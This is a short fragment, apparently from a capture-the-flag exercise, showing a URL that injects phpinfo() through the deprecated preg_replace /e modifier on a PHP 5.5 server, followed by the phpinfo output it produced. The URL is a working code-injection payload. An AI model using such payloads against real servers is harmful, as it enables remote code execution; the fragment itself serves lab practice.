 111.198.29.45:37321/index.php?pat=/test/e&rep=phpinfo()&sub=just test
备名 区域 维护状态
数据接口请求异常
PHP Version 5.5.9-1ubuntu4.22
php
System Linux cc4f942af1e0 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018 x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
parsed /apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d
/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
pdo_pgsql.ini, /etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
PHP Extension API20121212,NTS
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled